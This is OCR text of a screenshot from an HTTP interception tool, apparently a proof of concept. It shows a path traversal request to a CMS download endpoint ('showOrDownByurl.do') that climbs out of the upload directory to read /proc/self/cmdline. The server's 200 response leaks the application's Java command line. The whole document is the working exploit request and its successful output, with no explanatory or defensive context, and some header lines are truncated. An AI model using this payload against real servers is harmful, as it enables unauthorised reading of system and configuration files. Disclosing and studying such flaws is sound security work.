 Request
Pretty Raw \n Actions
1 GET /cmsArticlesController/showOrDownByurl.do?dbPath=
upload/../../../../../../../../../proc/self/cmdline&down=1 HTTP/2
2 Host
3 Coo
,
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Mon, 30 May 2022 09:00:41 GMT
4 Content-Type: application/octet-stream;charset=UTF-8
5 Content-Disposition: attachment;filename=cmdline
6
7 java-jar/home/wwwroot/ /apps/tomcat/web/sdweb.jar